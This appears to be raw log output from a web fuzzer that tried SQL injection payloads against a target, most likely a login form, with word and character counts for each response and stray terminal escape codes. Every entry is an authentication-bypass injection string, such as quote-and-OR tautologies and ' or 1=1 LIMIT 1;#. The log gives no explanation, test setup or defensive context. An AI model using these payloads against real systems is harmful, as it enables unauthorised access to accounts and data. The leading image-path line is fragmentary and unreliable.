 [0m 50 W [0m 475 Ch [0m "') or ('a'='a and hi") or ("a"="a - ') or ('a'='a and hi") or ("a"="a"
[0m 32 W [0m 318 Ch [0m "") or ("a"="a - ") or ("a"="a"
[0m 32 W [0m 318 Ch [0m "" or "a"="a - " or "a"="a"
[0m 50 W [0m 475 Ch [0m "' or a=a. - ' or a=a."
[0m 50 W [0m 475 Ch [0m "' or a=a-- - ' or a=a--"
[0m 62 W [0m 735 Ch [0m "'or 1=1 or ''=' - 'or 1=1 or ''='"
[0m 32 W [0m 318 Ch [0m ""or 1=1 or ""=" - "or 1=1 or ""=""
[0m 62 W [0m 735 Ch [0m "' or 1=1 LIMIT 1;# - ' or 1=1 LIMIT 1;#"
[0m 50 W [0m 475 Ch [0m ") or ('1.='1. - ) or ('1.='1."
[0m 50 W [0m 475 Ch [0m ") or '1.='1. - ) or '1.='1."